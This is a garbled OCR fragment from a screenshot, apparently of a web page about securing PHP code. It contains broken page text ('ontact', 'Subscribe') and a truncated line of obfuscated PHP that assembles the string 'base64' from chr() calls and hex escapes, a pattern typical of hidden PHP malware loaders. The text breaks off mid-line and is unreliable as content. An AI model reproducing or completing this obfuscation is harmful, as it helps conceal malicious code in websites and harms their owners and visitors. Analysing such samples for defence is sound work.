
ontact
asional updates for securing PHP code.
Subscribe
"."t";$twu="b".chr(97)."\x73"."\x65"."6".ch..